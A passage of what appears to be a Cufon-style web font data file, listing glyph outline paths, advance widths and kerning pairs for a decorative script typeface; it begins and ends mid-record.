2,-144,390r-63,117xm358,-188v-31,11,-55,21,-71,28v-43,21,-75,38,-97,50v-46,25,-77,44,-94,59v-33,29,-49,58,-49,89v0,22,8,44,25,67v13,18,30,32,53,42v77,-81,155,-193,233,-335","w":980,"k":{"s":24,"B":-38}},{"d":"989,-443v9,35,9,66,0,95v-9,27,-26,56,-51,87v-47,57,-112,105,-195,144v-77,36,-161,61,-253,75v-25,3,-50,5,-75,5v-71,0,-135,-13,-192,-39v-61,-29,-102,-68,-124,-118v-21,-48,-31,-98,-31,-149v0,-86,30,-167,88,-244v58,-77,136,-139,235,-186v64,-31,128,-51,191,-60v27,-4,52,-6,77,-6v70,0,128,16,175,47v47,31,77,75,92,134v9,37,12,74,7,111v27,29,46,64,56,104xm526,-206v-11,-21,-17,-49,-17,-85v0,-34,5,-76,16,-125v-71,158,-144,237,-219,237v-45,0,-68,-30,-68,-90v0,-77,32,-159,95,-246v61,-83,127,-141,199,-174v48,-22,89,-33,122,-33v44,0,66,19,66,56v0,11,-2,23,-6,36v-10,34,-40,70,-90,107v-32,78,-48,161,-48,249v0,21,2,40,5,55v8,35,24,52,47,52v39,0,86,-40,144,-120v58,-80,97,-159,117,-237v-24,-30,-54,-52,-89,-67v-3,-1,-4,-3,0,-6v4,-3,8,-4,13,-5v25,-4,55,5,88,28v7,-31,7,-58,1,-81v-24,-96,-94,-144,-211,-144v-21,0,-42,2,-64,6v-76,11,-153,38,-230,82v-87,49,-157,107,-210,175v-59,74,-88,149,-88,225v0,39,8,76,23,111v20,46,58,82,115,109v53,24,112,36,178,36v24,0,48,-2,71,-6v107,-15,199,-48,276,-97v82,-52,137,-117,164,-194v5,-15,8,-32,8,-50v0,-31,-8,-61,-24,-91v-25,77,-64,153,-119,226v-63,85,-121,127,-173,127v-36,0,-67,-22,-92,-66xm642,-581v17,-25,26,-49,26,-73v0,-25,-11,-38,-34,-38v-14,0,-31,5,-51,15v-62,29,-129,92,-200,188v-71,96,-107,169,-107,218v0,26,12,39,37,39v37,0,75,-25,114,-75v34,-42,65,-96,92,-161v-15,5,-30,8,-44,9v-5,0,-7,-2,-7,-6v0,-7,8,-13,23,-16v13,-8,30,-18,52,-30v3,-26,17,-53,41,-82v23,-27,41,-40,56,-40v7,0,11,5,11,16v0,9,-3,21,-9,36","w":1034},{"d":"272,-691v1,-11,2,-21,2,-31v0,-57,-12,-85,-36,-85v-18,0,-38,17,-61,50v-57,83,-85,205,-85,367v0,82,7,174,22,276v7,50,18,101,33,153v21,73,42,120,64,140v11,9,19,13,26,14v7,1,10,3,11,6v1,3,-2,6,-8,7v-19,3,-41,-9,-65,-38v-40,-47,-71,-117,-94,-211v-21,-88,-32,-183,-32,-286v0,-216,39,-367,116,-453v35,-38,67,-57,98,-57v43,0,64,35,64,105v0,79,-30,187,-90,323v-12,28,-37,78,-75,150v-5,10,-9,15,-12,15v-1,-1,-2,-2,-2,-5v0,-7,3,-17,9,-28v38,-73,66,-141,83,-204v16,-57,27,-127,32,-208","w":218,"k":{"t":-32,"s":-20,"m":-35,"l":-37,"j":-24,"e":24,"d":32}},{"d":"-60,325v40,-61,89,-158,148,-291v63,-143,96,-240,99,-291v1,-6,4,-9,11,-9v6,1,9,4,9,11v-4,58,-30,157,-79,298v-49,143,-92,243,-128,298v-11,17,-25,25,-43,25v-17,0,-25,-7,-25,-20v0,-6,3,-13,8,-21xm185,-373r0,1v-1,-4,2,-14,10,-31v10,-20,16,-32,17,-36v5,-19,20,-34,45,-45v6,-2,12,2,19,10v7,8,11,17,12,28v3,17,-11,35,-40,52v-25,15,-45,22,-59,22v-2,0,-3,0,-4,-1","w":284},{"d":"200,-606r0,-1r0,2v-4,5,-9,10,-14,17v-5,7,-9,17,-13,31v-7,21,-16,32,-28,32v-5,0,-9,-4,-13,-11v-4,-7,-7,-12,-7,-17v0,-9,10,-21,29,-35v19,-14,33,-20,43,-20v2,0,3,1,3,2xm315,-606r0,-1r0,2v-4,5,-8,10,-13,17v-5,7,-10,17,-14,31v-7,21,-16,32,-28,32v-5,0,-10,-4,-14,-11v-4,-7,-6,-12,-6,-17v0,-9,9,-21,28,-35v19,-14,34,-20,44,-20v2,0,3,1,3,2xm359,-98v-16,24,-37,36,-63,36v-20,0,-35,-9,-44,-27v-13,-23,-20,-49,-22,-77v-1,-15,-1,-31,-1,-47v-13,35,-36,74,-68,118v-41,57,-75,85,-102,85v-29,0,-44,-23,-44,-68v0,-56,21,-128,62,-216v47,-100,96,-150,145,-150v32,0,52,17,61,52v2,8,3,16,3,23v0,25,-6,38,-17,38v-3,0,-6,-3,-8,-8v-17,-37,-36,-55,-59,-55v-34,0,-65,32,-93,95v-24,54,-40,113,-47,177v-1,12,-2,22,-2,31v0,30,7,45,21,45v16,0,38,-19,65,-57v21,-28,54,-94,100,-199v6,-9,14,-13,24,-13v12,0,20,6,23,18v3,8,2,30,-3,65v-5,41,-8,67,-8,77v0,49,7,74,21,74v9,0,21,-12,36,-37v5,-7,10,-11,16,-11v7,0,11,4,11,12v0,5,-2,12,-7,19"},{"d":"263,-164v61,-22,124,-33,187,-33v66,0,138,12,217,36v14,4,21,9,21,15v0,3,-2,4,-7,4v-6,0,-15,-2,-26,-5v-36,-11,-72,-18,-109,-21v-29,-2,-59,-1,-90,2v18,47,27,92,27,135v0,57,-15,103,-45,139v-30,36,-70,54,-119,54v-13,0,-27,-2,-41,-5v-85,-17,-149,-68,-194,-155v-41,-77,-61,-173,-61,-286v0,-149,50,-288,150,-417v100,-129,211,-194,333,-195v61,-1,107,17,139,53v29,33,43,75,43,127v0,67,-21,128,-62,183v-45,59,-99,88,-164,88v-18,0,-37,-3,-56,-8v-7,-2,-10,-4,-10,-7v0,-5,5,-7,16,-7v4,0,10,1,18,3v8,2,16,2,21,2v47,0,91,-28,132,-85v39,-54,59,-111,59,-170v0,-86,-43,-135,-130,-147v-9,-1,-19,-2,-29,-2v-102,0,-194,62,-277,187v-81,121,-121,254,-121,398v0,112,16,204,47,275v36,82,90,130,162,143v9,2,17,3,26,3v41,0,73,-20,96,-61v21,-37,32,-87,32,-148v0,-31,-3,-62,-8,-95v-55,7,-113,24,-174,50v-2,1,-4,1,-6,1v-9,0,-14,-7,-14,-22v0,-15,6,-25,17,-29","w":647,"k":{"i":30}},{"d":"839,-1018r-6,9v-17,0,-49,-15,-98,-46v-46,-29,-76,-52,-91,-68v-87,73,-137,109,-148,109v-7,0,-10,-4,-10,-12v0,-9,27,-35,80,-80v53,-45,85,-67,96,-68r8,4v33,37,87,84,162,139xm1017,-583v4,148,-37,292,-124,432v-77,126,-169,218,-276,277v-101,56,-189,84,-264,84v-80,0,-141,-31,-182,-94v-39,-61,-57,-145,-54,-253v-31,4,-55,-7,-75,-31v-20,-24,-30,-58,-30,-103v0,-106,51,-222,152,-348v52,-65,106,-124,162,-177v70,-114,126,-176,169,-186v7,-2,13,-3,18,-3v7,0,11,2,11,6v0,8,-7,14,-20,19v-13,5,-40,34,-80,87v73,-51,148,-77,223,-77v99,0,187,41,262,122v69,75,105,157,108,245xm272,-709v-32,37,-62,75,-90,114v-89,123,-133,222,-133,296v0,27,6,51,17,71v11,20,28,36,51,46v18,-175,70,-350,155,-527xm958,-544v-6,-119,-42,-213,-108,-280v-62,-65,-138,-95,-229,-90v-94,5,-184,46,-270,123v-115,160,-176,357,-182,592v1,0,9,0,26,1v15,1,22,2,22,3v0,1,0,1,-1,2v-15,13,-30,22,-44,29v3,97,21,175,56,233v39,67,97,100,172,100v60,0,130,-22,210,-66v101,-55,186,-148,255,-280v68,-129,99,-252,93,-367","w":1001},{"d":"475,-191v-4,11,-14,33,-30,66v-43,75,-84,112,-123,112v-9,0,-18,-3,-26,-8v-19,-14,-29,-58,-29,-132v0,-27,1,-59,4,-95v-18,62,-41,122,-70,180v-37,73,-70,115,-101,125v-9,3,-17,4,-25,4v-41,0,-61,-31,-61,-94v0,-50,21,-117,64,-200v47,-93,92,-140,137,-140v27,0,41,17,41,51v0,29,-8,42,-24,40v-7,-1,-13,-8,-18,-20v-5,-12,-10,-19,-17,-20v-29,-1,-59,34,-90,105v-29,67,-43,128,-43,181v0,37,9,57,27,60v31,5,69,-43,112,-142v28,-64,53,-136,76,-216v19,-160,43,-281,70,-362v8,-23,19,-35,32,-35v11,0,18,9,21,27v3,15,2,27,-1,38v-70,236,-103,420,-100,553v1,51,11,76,29,76v17,0,39,-21,67,-62v21,-30,39,-62,54,-95v9,-19,17,-28,22,-28v4,0,6,4,6,12v0,6,-1,12,-4,19","w":390,"k":{"v":12,"s":-48,"a":-19}},{"d":"185,-281v7,-77,21,-158,42,-242v-55,29,-98,60,-131,95v-33,35,-50,66,-50,93v0,38,31,57,94,57v14,0,29,-1,45,-3xm427,-877v-49,107,-90,209,-123,304v80,-27,161,-43,243,-48v12,0,18,2,18,6v0,9,-18,14,-53,16v-74,4,-145,19,-214,45v-32,96,-55,185,-68,266v129,-27,246,-75,352,-144v95,-61,174,-135,237,-220v41,-57,62,-105,62,-144v0,-80,-72,-120,-217,-120v-82,0,-156,12,-222,37v-6,3,-11,3,-15,2xm483,-994r-41,85v13,-1,47,-5,100,-13v53,-8,101,-12,146,-12v79,0,140,14,182,43v39,26,59,62,59,109v0,53,-25,111,-76,174v-69,84,-156,157,-262,218v-117,67,-238,109,-364,124v-7,50,-11,97,-11,141v0,131,31,232,93,301v45,50,93,75,144,75v13,0,22,-3,27,-9v5,-6,10,-6,16,-2v5,3,8,9,8,17v0,10,-5,17,-14,21v-19,8,-38,12,-57,12v-68,0,-126,-41,-174,-124v-53,-89,-79,-205,-79,-348v0,-26,1,-52,3,-79v-17,1,-33,2,-48,2v-95,0,-143,-24,-143,-71v0,-31,22,-68,67,-108v45,-40,103,-76,174,-108v42,-154,108,-313,197,-477v7,-11,16,-17,28,-17v20,0,30,9,30,28v0,6,-2,12,-5,18","w":692,"k":{"l":-145,"Q":-120}},{"d":"83,-510v21,-1,32,7,32,24v0,15,-7,30,-20,46v-13,16,-26,22,-37,19v-4,-1,-7,-5,-10,-11v-3,-6,-5,-12,-5,-19v0,-13,5,-26,13,-39v8,-13,17,-19,27,-20xm138,-149v5,47,8,91,8,133v0,163,-35,290,-104,380v-56,74,-121,111,-195,111v-31,0,-58,-8,-79,-23v-24,-17,-36,-41,-36,-71v0,-68,57,-138,170,-211v16,-10,47,-26,93,-49v4,-2,7,-3,10,-3v4,0,5,2,2,6v-2,5,-6,9,-13,12v-47,23,-86,50,-116,80v-27,27,-55,65,-84,114v-15,26,-23,50,-23,71v0,32,17,48,51,48v37,0,77,-16,120,-48v111,-85,166,-215,166,-388v0,-54,-6,-119,-17,-194r-23,-155v-2,-15,8,-23,29,-23v15,0,23,8,24,23v2,27,8,90,17,187","w":205,"k":{"o":42,"e":53}},{"d":"70,89v-33,7,-51,-2,-54,-27v-3,-32,17,-53,62,-63v26,-5,62,-6,107,-2v53,-41,114,-93,181,-157r78,-78v91,-103,132,-187,125,-252v-5,-37,-28,-55,-71,-55v-9,0,-18,1,-27,3v-63,15,-117,44,-163,87v-47,45,-69,90,-64,135v2,7,4,13,7,20v3,11,3,16,0,17v-6,1,-12,-5,-18,-20v-5,-11,-8,-21,-9,-29v-5,-49,24,-99,87,-148v54,-41,108,-68,161,-79v16,-3,32,-5,47,-5v66,0,102,27,108,81v8,70,-42,161,-149,272v-73,75,-158,148,-256,217v25,1,66,2,124,4v56,3,97,4,124,4v60,0,103,-4,130,-13v58,-19,87,-44,87,-73v0,-21,-13,-41,-41,-58v-28,-17,-57,-26,-88,-26v-5,0,-7,-2,-5,-5v2,-3,6,-4,11,-4v41,-1,75,8,100,28v25,20,38,44,38,72v0,27,-12,52,-36,74v-27,25,-66,43,-115,53v-29,6,-59,9,-89,9v-40,0,-88,-6,-144,-18v-73,-15,-115,-24,-126,-25v-52,34,-93,54,-122,61xm147,25v-35,0,-57,1,-66,3v-29,6,-43,17,-43,34v0,10,7,15,20,15v15,0,33,-8,54,-24","w":778},{"d":"947,-895v-565,473,-871,823,-918,1048v-2,8,-6,12,-13,12v-7,0,-14,-5,-21,-13v-7,-8,-9,-17,-7,-26v25,-115,151,-298,380,-549v191,-210,359,-371,502,-482v11,-9,23,-15,38,-20v-13,-29,-68,-43,-167,-43v-37,0,-130,10,-279,30v21,14,31,37,31,70v0,70,-33,152,-101,247v-68,95,-126,137,-175,128v-29,-5,-43,-29,-43,-70v0,-55,21,-126,64,-214v41,-84,71,-126,90,-125v20,1,29,8,26,21r-78,144v-50,91,-75,155,-75,190v0,24,9,36,28,36v16,0,35,-10,58,-31v37,-35,71,-82,101,-143v31,-65,47,-122,47,-171v0,-53,-20,-88,-59,-103v13,-1,29,-1,50,0r149,-21v57,-8,108,-12,153,-12v31,0,66,4,103,13v51,13,81,30,89,51v9,-2,18,-1,24,4v6,5,9,10,9,16v0,5,-2,10,-6,13xm754,-278v6,83,-20,164,-77,244r42,0v-11,6,-22,9,-31,9v-2,0,-4,0,-7,-1v-3,-1,-5,-1,-7,-1v3,0,-12,14,-46,43v-34,29,-62,44,-86,44v-33,0,-50,-22,-50,-66v0,-53,20,-107,60,-163v-17,-39,-25,-77,-25,-114v0,-49,13,-90,40,-123v25,-31,53,-46,85,-46v58,0,92,45,101,135v37,0,55,5,55,14v0,5,-6,11,-18,17v-12,6,-25,8,-36,8xm732,-315v-17,-75,-40,-113,-70,-113v-29,0,-54,27,-77,82v-15,37,-23,76,-23,117v0,17,2,33,5,46v53,-71,108,-115,165,-132xm734,-279v-19,2,-48,20,-90,54v-42,34,-67,59,-74,76v19,66,41,102,67,108v19,-17,40,-54,63,-110v23,-56,34,-99,34,-128xm632,-34v-29,-4,-52,-39,-71,-104v-28,49,-42,86,-42,112v0,31,9,46,27,46v25,0,53,-18,86,-54","w":818},{"d":"487,-647v-86,73,-162,156,-228,249v-83,119,-125,222,-125,310v0,48,10,83,30,106v17,-83,60,-165,130,-246v24,-28,54,-53,90,-74v41,-25,77,-37,110,-37v41,0,68,20,80,59v4,11,6,23,6,36v0,44,-22,92,-67,143v-34,39,-74,73,-120,102v-77,49,-145,72,-204,69v1,12,3,23,6,33v2,5,2,12,-1,20v-3,8,-6,12,-11,12v-6,0,-12,-9,-17,-27v-4,-13,-6,-27,-7,-42v-53,-14,-79,-57,-79,-129v0,-91,48,-203,145,-334v78,-107,162,-197,252,-270v5,-4,11,-6,16,-6v5,0,8,2,7,7v-1,5,-5,12,-13,19xm523,-264v-8,-25,-26,-37,-54,-37v-10,0,-21,2,-33,5v-63,19,-118,65,-167,136v-46,66,-72,132,-79,198v11,5,24,7,38,7v42,0,90,-20,145,-59v37,-27,70,-59,99,-96v37,-47,55,-89,55,-126v0,-9,-1,-19,-4,-28","w":654},{"d":"734,-343v-53,7,-152,10,-298,9v108,103,175,165,200,184v3,3,4,11,2,25v-2,13,-5,19,-8,16v-40,-31,-108,-94,-204,-191v3,141,7,226,10,256v1,3,-3,9,-12,16v-9,7,-15,11,-19,11v-1,0,-2,-1,-2,-2v-7,-51,-9,-148,-8,-290v-105,109,-167,176,-187,201v-3,3,-11,4,-24,2v-13,-1,-19,-4,-17,-7v33,-43,103,-117,210,-222v-171,-3,-269,-7,-293,-14v-4,-1,-5,-4,-4,-7v1,-3,3,-4,8,-4v49,0,141,-1,276,-4v-114,-118,-177,-187,-189,-208v-2,-4,-1,-7,2,-8v3,-1,6,-1,9,2r209,204v3,-172,7,-270,14,-295v1,-4,4,-5,7,-4v3,1,5,4,5,8v0,51,1,146,4,284v117,-113,185,-176,206,-187v4,-3,7,-2,8,1v1,3,1,6,-2,9r-188,192v143,-3,229,-6,260,-10v3,0,9,4,16,12v7,8,11,15,11,19v-1,1,-1,2,-2,2","w":779},{"d":"699,-883v0,127,-37,277,-110,450v-71,170,-152,303,-241,398v-25,27,-66,44,-122,52v-26,3,-72,5,-137,5v-19,0,-34,-1,-47,-2v20,-18,37,-28,51,-30r58,0v84,0,146,-24,185,-71v69,-82,137,-202,205,-360v71,-167,107,-299,107,-395v0,-16,-2,-32,-5,-48v-11,-7,-28,-11,-51,-11v-17,0,-38,1,-64,2v-34,2,-56,3,-65,3v20,-19,46,-32,79,-37v15,-2,45,-3,89,-3v25,0,41,2,49,5v13,6,19,20,19,42","w":723},{"d":"319,-540v-26,0,-60,-7,-101,-22v-41,-15,-70,-23,-87,-23v-18,0,-38,12,-61,36r-14,-17v31,-35,57,-53,78,-53v17,0,44,7,83,23v39,16,72,24,99,24v14,0,26,-4,36,-12v16,-12,16,-11,31,-23r11,13v-7,10,-19,21,-34,33v-18,14,-32,21,-41,21","w":425},{"d":"364,-195v-21,60,-49,107,-86,142v-34,33,-68,49,-103,49v-37,0,-67,-18,-88,-54v-24,-40,-34,-96,-31,-167v3,-67,18,-120,45,-158v23,-32,49,-48,79,-48v40,0,60,23,60,68v0,20,-6,42,-18,66v-26,52,-57,85,-94,99v-5,2,-9,3,-12,3v-3,0,-5,-1,-5,-4v0,-7,7,-14,20,-23v22,-15,42,-39,60,-74v9,-17,13,-32,13,-47v0,-24,-9,-36,-27,-36v-14,0,-28,10,-41,31v-15,24,-26,59,-33,104v-3,23,-5,45,-5,66v0,47,8,84,24,112v16,28,35,42,60,42v51,0,101,-52,150,-157v11,-22,20,-33,27,-33v4,0,6,4,6,12v0,2,0,4,-1,7","w":280,"k":{"s":-25,"q":-7}},{"d":"153,-128r0,-1v7,17,4,42,-9,73v-13,31,-36,66,-66,106v-30,40,-47,57,-51,52v1,1,13,-19,36,-60v26,-45,39,-83,39,-113v0,-10,-1,-19,-4,-28v-9,-16,-4,-33,15,-51v3,-1,5,-2,8,-2v9,0,20,8,32,24","w":198},{"d":"403,-790v-41,61,-90,158,-148,291v-63,143,-97,240,-100,291v0,6,-3,9,-10,9v-7,-1,-10,-4,-9,-11v4,-58,30,-157,78,-298v49,-143,92,-243,129,-298v11,-16,25,-24,43,-24v16,0,24,6,24,19v0,6,-2,13,-7,21xm157,-92r0,-1v2,4,-1,14,-9,31v-11,20,-16,32,-17,36v-6,19,-21,34,-46,45v-5,2,-11,-1,-18,-9v-7,-8,-11,-18,-12,-29v-3,-17,11,-35,40,-52v25,-15,44,-22,58,-22v3,0,4,0,4,1","w":284},{"d":"323,-427v-10,53,-15,112,-15,175v0,32,3,80,8,144v5,64,8,112,8,144v0,161,-32,285,-97,373v-53,72,-115,108,-186,108v-36,0,-66,-10,-90,-31v-24,-21,-36,-48,-36,-81v0,-83,70,-170,210,-259v21,-13,60,-34,117,-63v5,-2,9,-3,12,-3v5,0,7,2,4,7v-3,6,-9,11,-18,15v-59,29,-107,63,-144,100v-35,35,-70,83,-106,144v-19,33,-28,61,-28,86v0,36,17,54,52,54v33,0,72,-17,117,-52v107,-83,161,-199,161,-350v0,-43,-5,-107,-15,-192v-10,-85,-15,-148,-15,-189v-11,63,-28,125,-51,186v-29,77,-58,122,-87,135v-11,5,-21,7,-30,7v-37,0,-59,-29,-65,-88v-5,-51,8,-118,41,-203v35,-90,72,-141,111,-153v6,-2,12,-3,17,-3v28,0,42,18,42,54v0,23,-7,35,-21,34v-7,0,-13,-6,-19,-18v-6,-12,-12,-18,-19,-17v-27,1,-51,34,-73,97v-21,59,-31,117,-31,173v0,55,12,84,35,85v32,1,64,-50,97,-153v24,-75,41,-149,52,-223v11,-71,23,-106,37,-106v10,0,17,8,21,24v4,16,5,28,4,39","w":370},{"d":"282,-330v21,21,31,49,31,85v0,39,-11,82,-34,131v-20,43,-43,77,-68,104v-25,27,-46,40,-63,40v-21,0,-32,-13,-32,-40v0,-5,0,-9,1,-14v7,-27,21,-62,44,-106v23,-44,43,-76,62,-99v3,-3,5,-5,7,-5v2,1,3,2,3,3v0,3,-7,17,-20,42v-48,91,-72,152,-72,184v0,7,2,11,6,11v10,0,27,-16,51,-48v44,-60,66,-126,66,-199v0,-62,-21,-93,-62,-93v-21,0,-47,9,-77,28v-15,101,-23,188,-23,261v0,53,4,91,13,114v4,11,6,21,6,29v0,11,-3,16,-8,16v-5,0,-9,-4,-13,-12v-17,-35,-25,-101,-25,-200v0,-52,2,-108,7,-169v-15,20,-33,44,-56,71v-3,3,-7,5,-10,5v-7,0,-10,-5,-10,-14v0,-4,1,-8,2,-12v5,-17,31,-46,77,-87v9,-87,21,-169,37,-245v27,-134,59,-201,95,-201v21,0,32,9,33,27v1,13,-16,53,-50,121v-25,51,-49,140,-70,267v27,-14,55,-21,83,-21v30,0,53,9,69,26","w":313},{"d":"223,-50v-56,19,-115,47,-177,83v13,14,34,21,61,21v29,0,54,-8,75,-24v25,-19,38,-46,41,-80xm-35,41r43,-27v-3,-12,-2,-18,4,-18v3,0,8,3,13,8v68,-38,134,-65,197,-82r0,-4v-3,-31,-21,-67,-54,-109v-53,-67,-83,-107,-91,-121v-34,-55,-54,-115,-60,-180v-1,-11,-2,-21,-2,-31v0,-79,27,-150,81,-213v48,-57,110,-101,186,-130v39,-15,81,-22,127,-22v18,0,35,1,50,4v82,16,123,53,123,111v0,16,-4,30,-12,43v-8,13,-15,20,-19,20v-2,0,-3,-2,-3,-5v0,-5,2,-14,6,-26v4,-12,6,-22,6,-29v0,-27,-13,-48,-39,-63v-23,-13,-50,-20,-82,-20v-94,0,-180,44,-257,132v-75,85,-113,174,-113,269v0,47,15,94,44,143v13,21,43,59,90,116v36,44,58,79,66,106v35,-6,68,-8,99,-6v12,1,18,4,18,9v0,6,-11,9,-32,9v-23,-1,-50,3,-80,10v1,14,0,28,-4,42v-10,33,-30,58,-61,76v-27,16,-57,24,-90,24v-41,0,-72,-11,-93,-32v-23,14,-46,29,-68,45v-4,3,-7,4,-10,4v-5,0,-7,-4,-7,-11v0,-18,8,-32,24,-42","k":{"y":45,"T":-108}},{"d":"561,-928v-3,0,-7,-1,-12,-4v-39,-23,-100,-56,-182,-99v-29,-15,-43,-30,-43,-45v0,-14,10,-21,29,-21v20,0,40,9,60,27r87,66v46,36,69,58,69,66v0,7,-3,10,-8,10xm768,-149v-5,21,-25,63,-61,123v-36,60,-76,90,-121,90v-20,0,-38,-8,-53,-25v-31,-34,-46,-95,-46,-184v0,-71,10,-160,30,-266v-44,126,-110,246,-199,359v-91,115,-165,173,-223,173v-55,0,-82,-58,-79,-173v1,-99,37,-266,106,-501v37,-126,56,-234,56,-323v0,-65,-14,-97,-43,-97v-16,0,-35,12,-56,37r-32,37v-1,-1,-1,-2,-1,-4v-3,-25,5,-52,26,-81v21,-29,44,-44,69,-44v27,0,49,17,66,50v14,31,21,69,20,115v-1,77,-26,206,-75,387v-49,181,-74,317,-76,408v-2,101,16,152,53,152v39,0,101,-58,185,-173v50,-70,106,-175,167,-316v68,-156,112,-289,133,-400v6,-33,22,-50,47,-50v21,0,32,15,32,45v0,21,-6,46,-19,75v-38,91,-72,206,-101,345v-28,134,-42,240,-42,318v0,29,2,50,7,64v11,33,27,50,46,50v25,0,56,-26,93,-79v10,-15,30,-49,61,-103v9,-16,17,-24,24,-24v7,0,9,5,6,15","w":710},{"d":"357,-239r1,0r-1,0xm153,-365v26,1,41,9,44,23v1,4,1,6,2,6r0,1r17,-2v24,-7,53,-4,86,11v33,15,49,42,49,82v0,16,-8,45,-24,88v-33,67,-87,120,-161,159v-28,15,-49,22,-64,21v-16,-1,-26,-8,-30,-22v-5,-16,-2,-32,9,-48v18,-28,64,-65,138,-111v17,-11,27,-16,31,-16v1,3,2,5,1,5r-32,24r-76,66v-35,33,-52,59,-52,77v25,-4,61,-28,110,-71v87,-77,130,-139,130,-186v0,-14,-4,-27,-12,-38v-14,-19,-39,-28,-74,-28v-10,0,-20,1,-29,2v-5,1,-13,3,-22,6v-58,93,-101,174,-129,245v-35,87,-55,178,-60,271v-3,46,-4,78,-3,96v3,80,18,119,44,118v5,0,7,0,7,1r1,0r0,3v-6,3,-12,5,-17,5v-19,0,-33,-19,-44,-56v-11,-41,-13,-106,-6,-195v1,-22,4,-55,9,-99v13,-93,41,-204,86,-333v3,-9,6,-13,7,-13r0,-4v-18,6,-40,25,-65,56v-5,7,-13,15,-24,25v-7,4,-13,3,-18,-2v-2,-3,-2,-6,-1,-11v5,-21,34,-47,88,-80v7,-3,17,-9,30,-16v1,-1,4,-6,9,-15v9,-13,15,-22,18,-27v8,-9,17,-15,27,-18","w":328,"k":{"q":-17,"a":-11}},{"d":"359,-98v-16,24,-37,36,-63,36v-20,0,-35,-9,-44,-27v-13,-23,-20,-49,-22,-77v-1,-15,-1,-31,-1,-47v-13,35,-36,74,-68,118v-41,57,-75,85,-102,85v-29,0,-44,-23,-44,-68v0,-56,21,-128,62,-216v47,-100,96,-150,145,-150v32,0,52,17,61,52v2,8,3,16,3,23v0,25,-6,38,-17,38v-3,0,-6,-3,-8,-8v-17,-37,-36,-55,-59,-55v-34,0,-65,32,-93,95v-24,54,-40,113,-47,177v-1,12,-2,22,-2,31v0,30,7,45,21,45v16,0,38,-19,65,-57v21,-28,54,-94,100,-199v6,-9,14,-13,24,-13v12,0,20,6,23,18v3,8,2,30,-3,65v-5,41,-8,67,-8,77v0,49,7,74,21,74v9,0,21,-12,36,-37v5,-7,10,-11,16,-11v7,0,11,4,11,12v0,5,-2,12,-7,19","k":{"f":-12,"b":-1}},{"d":"65,-63r131,-54v-7,-25,-10,-54,-10,-88v0,-42,6,-94,17,-155r27,-135r22,-112v1,-6,2,-11,2,-14v-19,18,-39,45,-58,82v-15,29,-33,59,-55,90v-1,1,-3,1,-5,1v-8,0,-9,-7,-2,-20r108,-212r24,-48v13,-21,26,-32,37,-32v16,0,24,11,24,33v0,5,-1,10,-2,13v-63,140,-95,293,-95,459v0,45,3,84,9,117r1,3v49,-20,93,-35,131,-46v5,-1,9,1,10,6v1,5,-1,9,-6,10v-33,9,-74,28,-125,57v7,15,8,24,3,26v-18,7,-32,6,-42,-4v-29,17,-70,38,-125,65v-4,2,-9,-1,-15,-11v-6,-10,-9,-18,-9,-25v0,-3,1,-5,3,-6","w":437},{"d":"86,25v1,-134,156,-348,467,-643v-36,12,-112,28,-227,47v-100,17,-163,33,-190,47v-54,29,-81,58,-81,85v0,18,10,33,31,45v21,12,45,17,72,17v10,0,20,-1,29,-3r6,3v-1,3,-5,6,-11,7v-15,3,-29,5,-43,5v-30,0,-54,-8,-72,-23v-18,-15,-27,-35,-27,-58v0,-60,47,-109,140,-147v46,-19,109,-28,189,-28r27,0r25,0v97,0,162,-21,196,-62r15,16v-99,87,-199,193,-300,318v-130,161,-195,283,-196,366v0,19,2,28,6,27v2,-1,5,-3,10,-6v5,1,10,4,15,9v0,4,-5,9,-16,15v-11,6,-19,9,-23,10v-4,1,-8,1,-11,1v-21,0,-32,-16,-31,-48","w":503},{"d":"251,-340v-2,-10,-4,-20,-7,-30v-8,-15,-23,-22,-46,-23v-40,-1,-74,36,-103,110v-21,51,-34,105,-41,161v-2,17,-3,32,-3,44v0,29,6,43,18,43v14,0,37,-23,70,-68v21,-29,54,-93,97,-192xm376,350v1,-81,-3,-151,-14,-210v-11,-64,-33,-134,-65,-210v-5,-11,-7,-20,-7,-27v0,-4,1,-6,3,-6v3,0,6,5,11,16v15,35,35,86,62,155v41,123,62,223,62,300v0,86,-23,129,-69,129v-32,0,-65,-22,-98,-66v-54,-71,-81,-187,-81,-348v0,-88,9,-176,26,-263v-20,40,-43,76,-68,108v-34,42,-63,63,-86,63v-30,0,-45,-23,-45,-69v0,-57,21,-129,63,-216v47,-100,96,-150,145,-150v30,0,50,16,60,49v23,-51,50,-90,79,-119v23,-22,42,-33,58,-33v3,0,6,0,9,1v6,2,9,5,8,8v-1,3,-5,5,-12,4v-29,0,-60,43,-95,128v-22,56,-40,112,-53,168v-34,144,-51,269,-51,375v0,113,19,203,57,270v21,37,40,56,59,56v27,0,41,-38,42,-113","w":315,"k":{"u":-17}},{"d":"768,-149v-5,21,-25,63,-61,123v-36,60,-76,90,-121,90v-20,0,-38,-8,-53,-25v-31,-34,-46,-95,-46,-184v0,-71,10,-160,30,-266v-44,126,-110,246,-199,359v-91,115,-165,173,-223,173v-55,0,-82,-58,-79,-173v1,-99,37,-266,106,-501v37,-126,56,-234,56,-323v0,-65,-14,-97,-43,-97v-16,0,-35,12,-56,37r-32,37v-1,-1,-1,-2,-1,-4v-3,-25,5,-52,26,-81v21,-29,44,-44,69,-44v27,0,49,17,66,50v14,31,21,69,20,115v-1,77,-26,206,-75,387v-49,181,-74,317,-76,408v-2,101,16,152,53,152v39,0,101,-58,185,-173v50,-70,106,-175,167,-316v68,-156,112,-289,133,-400v6,-33,22,-50,47,-50v21,0,32,15,32,45v0,21,-6,46,-19,75v-38,91,-72,206,-101,345v-28,134,-42,240,-42,318v0,29,2,50,7,64v11,33,27,50,46,50v25,0,56,-26,93,-79v10,-15,30,-49,61,-103v9,-16,17,-24,24,-24v7,0,9,5,6,15","w":710},{"d":"429,-109v-51,87,-77,161,-77,223v0,15,1,29,4,43v6,33,18,49,35,49v10,0,22,-6,35,-17v13,-11,20,-14,20,-9v0,3,-1,5,-2,8v-1,3,-6,9,-17,18v-17,14,-34,21,-53,21v-11,0,-20,-3,-29,-8v-21,-14,-31,-39,-31,-74v0,-53,25,-134,75,-243r91,-198v5,-15,7,-27,7,-35v0,-9,-3,-13,-9,-13v-16,0,-48,27,-95,80v-65,73,-104,140,-117,202v-5,27,-11,40,-16,39v-11,-2,-17,-20,-20,-53v-1,-10,-1,-20,-1,-31v0,-55,13,-128,38,-221v25,-93,38,-150,38,-172v0,-32,-8,-48,-24,-48v-27,0,-59,48,-97,145v-38,97,-57,184,-57,261v0,14,1,27,2,40v7,51,8,81,2,90r-1,2v-17,12,-30,11,-41,-3v-9,-11,-17,-37,-23,-76v-7,-49,-20,-121,-39,-216v-5,-17,-9,-30,-12,-37v-7,-13,-16,-23,-27,-